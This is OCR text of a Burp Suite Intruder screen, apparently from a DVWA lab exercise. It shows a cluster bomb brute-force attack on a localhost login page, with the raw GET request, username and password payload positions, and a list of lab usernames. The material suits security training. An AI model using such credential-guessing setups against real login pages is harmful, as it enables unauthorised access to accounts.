 Burp Suite Community Edition Burp Project Intruder Repeater View Help Sun 28 Sep 13:20
Burp Suite Community Edition v2025.8.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Cluster bomb attack
Start attack
Target http://localhost Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§user§&password=§pass§&Login=Login HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=jsrlalao6oi1a2ad2gvnps6385; security=low
17 Connection: keep-alive
18
19
Search 2 highlights 2 payload positions Length: 815
Payloads
Payload position: 1 - user
Payload type: Simple list
Payload count: 4
Request count: 24
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
gordonb
beatrice
zani
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings
Event log All issues Memory: 120.7MB Disabled